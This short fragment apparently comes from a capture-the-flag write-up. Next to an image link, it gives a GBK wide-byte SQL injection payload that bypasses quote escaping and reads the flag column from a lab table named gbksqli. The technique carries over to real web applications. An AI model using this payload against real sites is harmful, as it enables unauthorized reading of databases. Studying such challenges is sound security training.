 构造 ?id=-1%df' union select 1,group_concat(flag) from gbksqli -- +